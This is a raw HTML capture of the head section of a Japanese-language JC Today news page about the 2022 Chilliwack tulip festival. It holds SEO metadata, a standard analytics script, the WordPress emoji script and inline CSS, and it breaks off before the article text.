

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.japancanadatoday.ca/2022/04/15/tulip-festival-in-chilliwack-2022/
body_size: 38125
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.japancanadatoday.ca/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>カラフルな花の絨毯チリワック・チューリップフェスティバル | 日加トゥデイ/JC Today</title>
	<meta name="description" content="[旅・お出かけ] チリワックで、チューリップフェスティバル開催中。850万本以上のチューリップが訪れる人を迎えてくれる。16種類のスイセン、10種類のヒヤシンスも、それぞれ3エーカーの畑に植えられている。プラットフォームやブランコ、ヴィンテージのクラシックカーなど、インスタグラム投稿のための写真撮影としても人気。" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="Keiko Nishikawa"/>
	<meta name="google-site-verification" content="_bZj8zmyqUlMEHegeCK7J2V39wlGxnczQxfzsATTXYc" />
	<link rel="canonical" href="https://www.japancanadatoday.ca/2022/04/15/tulip-festival-in-chilliwack-2022/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="バンクーバー新報 - Japanese Canadian Online News-" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="カラフルな花の絨毯チリワック・チューリップフェスティバル | 日加トゥデイ/JC Today" />
		<meta property="og:description" content="[旅・お出かけ] チリワックで、チューリップフェスティバル開催中。850万本以上のチューリップが訪れる人を迎えてくれる。16種類のスイセン、10種類のヒヤシンスも、それぞれ3エーカーの畑に植えられている。プラットフォームやブランコ、ヴィンテージのクラシックカーなど、インスタグラム投稿のための写真撮影としても人気。" />
		<meta property="og:url" content="https://www.japancanadatoday.ca/2022/04/15/tulip-festival-in-chilliwack-2022/" />
		<meta property="og:image" content="https://www.japancanadatoday.ca/wp-content/uploads/2022/04/tulip-small-1.jpg" />
		<meta property="og:image:secure_url" content="https://www.japancanadatoday.ca/wp-content/uploads/2022/04/tulip-small-1.jpg" />
		<meta property="og:image:width" content="1200" />
		<meta property="og:image:height" content="797" />
		<meta property="article:published_time" content="2022-04-15T17:00:00+00:00" />
		<meta property="article:modified_time" content="2022-08-04T05:40:12+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/jpncantoday/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@jpncantoday" />
		<meta name="twitter:title" content="カラフルな花の絨毯チリワック・チューリップフェスティバル | 日加トゥデイ/JC Today" />
		<meta name="twitter:description" content="[旅・お出かけ] チリワックで、チューリップフェスティバル開催中。850万本以上のチューリップが訪れる人を迎えてくれる。16種類のスイセン、10種類のヒヤシンスも、それぞれ3エーカーの畑に植えられている。プラットフォームやブランコ、ヴィンテージのクラシックカーなど、インスタグラム投稿のための写真撮影としても人気。" />
		<meta name="twitter:creator" content="@jpncantoday" />
		<meta name="twitter:image" content="https://www.japancanadatoday.ca/wp-content/uploads/2022/04/tulip-small-1.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.japancanadatoday.ca\/2022\/04\/15\/tulip-festival-in-chilliwack-2022\/#article","name":"\u30ab\u30e9\u30d5\u30eb\u306a\u82b1\u306e\u7d68\u6bef\u30c1\u30ea\u30ef\u30c3\u30af\u30fb\u30c1\u30e5\u30fc\u30ea\u30c3\u30d7\u30d5\u30a7\u30b9\u30c6\u30a3\u30d0\u30eb | \u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","headline":"\u30ab\u30e9\u30d5\u30eb\u306a\u82b1\u306e\u7d68\u6bef\u30c1\u30ea\u30ef\u30c3\u30af\u30fb\u30c1\u30e5\u30fc\u30ea\u30c3\u30d7\u30d5\u30a7\u30b9\u30c6\u30a3\u30d0\u30eb","author":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/nishikawa\/#author"},"publisher":{"@id":"https:\/\/www.japancanadatoday.ca\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2022\/04\/tulip-small-1.jpg","width":1200,"height":797,"caption":"\u6625\u3092\u544a\u3052\u308b\u30c1\u30e5\u30fc\u30ea\u30c3\u30d7\u3002Photo by Keiko Nishikawa"},"datePublished":"2022-04-15T10:00:00-07:00","dateModified":"2022-08-03T22:40:12-07:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/www.japancanadatoday.ca\/2022\/04\/15\/tulip-festival-in-chilliwack-2022\/#webpage"},"isPartOf":{"@id":"https:\/\/www.japancanadatoday.ca\/2022\/04\/15\/tulip-festival-in-chilliwack-2022\/#webpage"},"articleSection":"\u30e9\u30a4\u30d5\u30b9\u30bf\u30a4\u30eb, \u65c5\u30fb\u304a\u51fa\u304b\u3051, \u30a2\u30c8\u30e9\u30af\u30b7\u30e7\u30f3, \u30d0\u30f3\u30af\u30fc\u30d0\u30fc"},{"@type":"BreadcrumbList","@id":"https:\/\/www.japancanadatoday.ca\/2022\/04\/15\/tulip-festival-in-chilliwack-2022\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/www.japancanadatoday.ca","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/life\/#listItem","name":"\u30e9\u30a4\u30d5\u30b9\u30bf\u30a4\u30eb"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/life\/#listItem","position":2,"name":"\u30e9\u30a4\u30d5\u30b9\u30bf\u30a4\u30eb","item":"https:\/\/www.japancanadatoday.ca\/category\/life\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/life\/travel\/#listItem","name":"\u65c5\u30fb\u304a\u51fa\u304b\u3051"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/life\/travel\/#listItem","position":3,"name":"\u65c5\u30fb\u304a\u51fa\u304b\u3051","item":"https:\/\/www.japancanadatoday.ca\/category\/life\/travel\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/2022\/04\/15\/tulip-festival-in-chilliwack-2022\/#listItem","name":"\u30ab\u30e9\u30d5\u30eb\u306a\u82b1\u306e\u7d68\u6bef\u30c1\u30ea\u30ef\u30c3\u30af\u30fb\u30c1\u30e5\u30fc\u30ea\u30c3\u30d7\u30d5\u30a7\u30b9\u30c6\u30a3\u30d0\u30eb"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/life\/#listItem","name":"\u30e9\u30a4\u30d5\u30b9\u30bf\u30a4\u30eb"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/2022\/04\/15\/tulip-festival-in-chilliwack-2022\/#listItem","position":4,"name":"\u30ab\u30e9\u30d5\u30eb\u306a\u82b1\u306e\u7d68\u6bef\u30c1\u30ea\u30ef\u30c3\u30af\u30fb\u30c1\u30e5\u30fc\u30ea\u30c3\u30d7\u30d5\u30a7\u30b9\u30c6\u30a3\u30d0\u30eb","previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/life\/travel\/#listItem","name":"\u65c5\u30fb\u304a\u51fa\u304b\u3051"}}]},{"@type":"Organization","@id":"https:\/\/www.japancanadatoday.ca\/#organization","name":"Japan Canada Today","description":"Japanese Canadian Online  News","url":"https:\/\/www.japancanadatoday.ca\/","logo":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2023\/07\/JC-Today-Logo-Official-large.jpg","@id":"https:\/\/www.japancanadatoday.ca\/2022\/04\/15\/tulip-festival-in-chilliwack-2022\/#organizationLogo","width":1204,"height":800},"image":{"@id":"https:\/\/www.japancanadatoday.ca\/2022\/04\/15\/tulip-festival-in-chilliwack-2022\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/jpncantoday\/","https:\/\/twitter.com\/jpncantoday","https:\/\/www.instagram.com\/jpncantoday"]},{"@type":"Person","@id":"https:\/\/www.japancanadatoday.ca\/author\/nishikawa\/#author","url":"https:\/\/www.japancanadatoday.ca\/author\/nishikawa\/","name":"Keiko Nishikawa","image":{"@type":"ImageObject","@id":"https:\/\/www.japancanadatoday.ca\/2022\/04\/15\/tulip-festival-in-chilliwack-2022\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/52ca4cfce3ab6df29e010084167941410c84e8dd0f543fcc7ad4692d37d67b96?s=96&d=mm&r=g","width":96,"height":96,"caption":"Keiko Nishikawa"}},{"@type":"WebPage","@id":"https:\/\/www.japancanadatoday.ca\/2022\/04\/15\/tulip-festival-in-chilliwack-2022\/#webpage","url":"https:\/\/www.japancanadatoday.ca\/2022\/04\/15\/tulip-festival-in-chilliwack-2022\/","name":"\u30ab\u30e9\u30d5\u30eb\u306a\u82b1\u306e\u7d68\u6bef\u30c1\u30ea\u30ef\u30c3\u30af\u30fb\u30c1\u30e5\u30fc\u30ea\u30c3\u30d7\u30d5\u30a7\u30b9\u30c6\u30a3\u30d0\u30eb | \u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","description":"[\u65c5\u30fb\u304a\u51fa\u304b\u3051] \u30c1\u30ea\u30ef\u30c3\u30af\u3067\u3001\u30c1\u30e5\u30fc\u30ea\u30c3\u30d7\u30d5\u30a7\u30b9\u30c6\u30a3\u30d0\u30eb\u958b\u50ac\u4e2d\u3002850\u4e07\u672c\u4ee5\u4e0a\u306e\u30c1\u30e5\u30fc\u30ea\u30c3\u30d7\u304c\u8a2a\u308c\u308b\u4eba\u3092\u8fce\u3048\u3066\u304f\u308c\u308b\u300216\u7a2e\u985e\u306e\u30b9\u30a4\u30bb\u30f3\u300110\u7a2e\u985e\u306e\u30d2\u30e4\u30b7\u30f3\u30b9\u3082\u3001\u305d\u308c\u305e\u308c3\u30a8\u30fc\u30ab\u30fc\u306e\u7551\u306b\u690d\u3048\u3089\u308c\u3066\u3044\u308b\u3002\u30d7\u30e9\u30c3\u30c8\u30d5\u30a9\u30fc\u30e0\u3084\u30d6\u30e9\u30f3\u30b3\u3001\u30f4\u30a3\u30f3\u30c6\u30fc\u30b8\u306e\u30af\u30e9\u30b7\u30c3\u30af\u30ab\u30fc\u306a\u3069\u3001\u30a4\u30f3\u30b9\u30bf\u30b0\u30e9\u30e0\u6295\u7a3f\u306e\u305f\u3081\u306e\u5199\u771f\u64ae\u5f71\u3068\u3057\u3066\u3082\u4eba\u6c17\u3002","inLanguage":"ja","isPartOf":{"@id":"https:\/\/www.japancanadatoday.ca\/#website"},"breadcrumb":{"@id":"https:\/\/www.japancanadatoday.ca\/2022\/04\/15\/tulip-festival-in-chilliwack-2022\/#breadcrumblist"},"author":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/nishikawa\/#author"},"creator":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/nishikawa\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2022\/04\/tulip-small-1.jpg","@id":"https:\/\/www.japancanadatoday.ca\/2022\/04\/15\/tulip-festival-in-chilliwack-2022\/#mainImage","width":1200,"height":797,"caption":"\u6625\u3092\u544a\u3052\u308b\u30c1\u30e5\u30fc\u30ea\u30c3\u30d7\u3002Photo by Keiko Nishikawa"},"primaryImageOfPage":{"@id":"https:\/\/www.japancanadatoday.ca\/2022\/04\/15\/tulip-festival-in-chilliwack-2022\/#mainImage"},"datePublished":"2022-04-15T10:00:00-07:00","dateModified":"2022-08-03T22:40:12-07:00"},{"@type":"WebSite","@id":"https:\/\/www.japancanadatoday.ca\/#website","url":"https:\/\/www.japancanadatoday.ca\/","name":"\u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","description":"Japanese Canadian Online  News","inLanguage":"ja","publisher":{"@id":"https:\/\/www.japancanadatoday.ca\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.japancanadatoday.ca/wp-content/uploads/2023/07/JCToday-icon11.png"><link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; フィード" href="https://www.japancanadatoday.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; コメントフィード" href="https://www.japancanadatoday.ca/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-98QN63L8BZ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.japancanadatoday.ca\/2022\/04\/15\/tulip-festival-in-chilliwack-2022\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-98QN63L8BZ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-98QN63L8BZ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.japancanadatoday.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- www.japancanadatoday.ca is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script data-wpfc-render="false" id="japan-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.japancanadatoday.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.japancanadatoday.ca/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 